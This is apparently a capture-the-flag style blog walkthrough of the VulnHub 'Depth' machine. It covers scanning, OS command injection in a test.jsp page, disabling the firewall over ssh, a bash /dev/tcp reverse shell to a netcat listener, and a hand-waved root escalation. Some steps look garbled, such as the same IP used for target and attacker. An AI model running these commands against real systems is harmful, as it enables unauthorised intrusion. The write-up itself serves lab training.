Hi, friends welcome to this blog today we going to discuss the depth vulnhub machine walkthrough and this very easiest machine which is come with os command injection in the debugging page and it running on the java server.
So first fire up that machine in our virtual box
Machine Ova file: https://www.vulnhub.com/entry/depth-1,213/
First as usual we startup with our nmap scan
STEP 1: nmap -sC -sV 192.168.12.0
 |
And there is the put and delete method which is very dangerous.
So let's look out that web page http://192.168.12.0:8080
 |
Here I opened the all link in that but I don't get any interesting stuff
So I have tried to further eliminate using nikto tool
STEP 2: nikto -h http://192.168.12.0:8080
Further analyzing this report I have found that the test.jsp file which is a very interesting file.So let's try this http://192.168.12.0:8080/test.jsp
After analyzing this I have found that this page is affected by OS command injection vulnerability which is very dangerous
Using this OS command injection we can able to run the system command on it
So let's try

STEP 3: ls -l /temp
Now it lists out the tmp folder in that machine
STEP 4: ls -l /home
Now you can able to see the system user bill
After getting the system user I disabled the firewall on that machine
STEP 5: ssh bill@localhost sudo ufw disable
Next, we going to get the reverse shell
Download More reverse shell payload
STEP 6: ssh bill@localhost sudo bash -i >& /dev/tcp/192.168.12.0/4242 0>&1
before that set up your listener in your local machine
STEP 7: nc -lvp 4242
Now you get the user shell

After getting the user shell I tried for privilege escalation
STEP 8: sudo -l
Boooommmmmmmmmmmm!!!
Now you get the root shell

STEP 9: cd root
STEP 10: cat flag
I hope you will understand this article if you like this article please donate to us









Post a Comment